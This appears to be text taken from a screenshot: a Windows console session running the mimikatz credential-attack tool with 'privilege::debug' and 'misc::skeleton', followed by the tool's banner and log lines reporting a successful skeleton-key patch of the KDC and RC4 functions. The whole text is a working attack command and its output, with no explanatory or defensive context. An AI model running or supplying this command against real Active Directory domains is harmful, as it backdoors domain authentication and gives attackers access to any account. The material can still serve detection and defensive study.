 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "misc::skeleton" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>_